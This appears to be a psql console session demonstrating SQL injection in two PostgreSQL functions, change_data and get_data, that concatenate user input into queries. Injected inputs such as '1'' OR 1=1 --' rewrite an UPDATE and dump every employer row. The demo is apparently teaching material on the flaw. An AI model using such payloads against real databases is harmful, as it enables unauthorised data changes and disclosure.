 postgres=# select * from change_data('1'' OR name = ''Petrov2'' -- ','SQL_INJECTION');
NOTICE:  CHANGE DATA query=UPDATE employer SET name = 'SQL_INJECTION' WHERE name = '1' OR name = 'Petrov2' -- '
        change_data
---------------------------
 Name successfully updated
(1 row)
postgres=# select * from get_data('1'' OR 1=1 --');
NOTICE:  GET_DATA=select e_id, name from employer where name = '1' OR 1=1 --'
 e_id |     name
------+---------------
    3 | Govorov
    4 | Test2
    2 | SQL_INJECTION
(3 rows)